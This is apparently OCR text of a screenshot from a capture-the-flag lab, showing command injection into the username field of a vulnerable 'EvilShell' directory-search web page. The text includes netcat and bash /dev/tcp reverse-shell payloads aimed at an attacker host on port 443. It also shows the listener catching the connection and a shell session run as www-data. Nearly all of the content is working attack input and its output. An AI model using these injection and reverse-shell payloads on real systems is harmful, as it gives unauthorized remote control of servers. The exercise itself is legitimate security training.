 EvilShell
!!WIP!! - Directory Search
Not secure
10.10.158.124/?username=root%3B+nc+-e+%2Fbin%2Fsh+10.9.118.170+...
5
S
1
UD
Success! User root; nc -e /bin/sh 10.9.118.170 443
was found on the system
Directory Search
root; bash -c 'sh -i >& /dev/tcp/10.9.118.170/443 0>&1'
Submit
Waiting for 10.10.158.124...
coffin@Androidx86: ~/Desktop
File Actions Edit View Help
coffin@Androidx86:~/Desktop$ sudo nc -lvnp 443
listening on [any] 443 ...
connect to [10.9.118.170] from (UNKNOWN) [10.10.158.124] 57384
sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ pwd
/var/www/html
$ whoami
www-data
$ ls
css
drpepper.txt
evilshell.php
index.php
js
$